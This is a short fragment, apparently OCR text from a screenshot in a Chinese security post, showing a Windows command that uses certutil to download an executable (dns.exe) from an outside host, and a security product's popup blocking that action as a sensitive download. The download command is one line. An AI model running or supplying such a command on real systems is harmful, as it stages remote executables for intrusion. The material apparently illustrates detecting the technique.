 C:\Users\test\AppData\Roami
D:\Users\test\Desktop>certutil -urlcache -split -f http://tianwei.team/dns.exe
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: cmd.exe 结束进程
防护项目: 利用Certutil下载可执行文件
操作目标: [执行] C:\Windows\System32\
certutil.exe
记住本次操作，下次自动处理
允许 阻止（39）
HACK学习呀